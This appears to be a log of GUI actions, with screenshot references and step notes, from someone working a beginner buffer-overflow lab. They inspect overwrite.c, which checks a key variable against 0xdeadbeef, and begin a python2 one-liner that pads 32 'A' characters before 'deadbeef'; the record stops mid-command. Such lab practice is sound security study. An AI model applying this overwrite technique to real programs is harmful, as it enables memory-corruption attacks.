
{"action": "left_click", "coordinate": [550, 249]}
{"action": "type", "text": "./overwrite"}

{"action": "double_click", "coordinate": [37, 292]}

{"action": "type", "text": "un"}

{"action": "mouse_move", "coordinate": [501, 418]}

Step: Open overwrite.c in VSCodium and review key's 0x12345678 initial value and the key == 0xdeadbeef check
{"action": "type", "text": "codium"}

{"action": "left_click", "coordinate": [200, 457]}

{"action": "double_click", "coordinate": [229, 177]}

{"action": "mouse_move", "coordinate": [280, 243]}

{"action": "left_click", "coordinate": [138, 238]}

{"action": "left_click_drag", "start_coordinate": [226, 255], "coordinate": [263, 254]}

{"action": "double_click", "coordinate": [228, 177]}

{"action": "mouse_move", "coordinate": [236, 209]}

{"action": "double_click", "coordinate": [137, 191]}

{"action": "mouse_move", "coordinate": [259, 187]}

Step: Print 32 'A' characters followed by 'deadbeef' with a python2 -c one-liner
{"action": "type", "text": "python"}

{"action": "type", "text": "2 -c"}
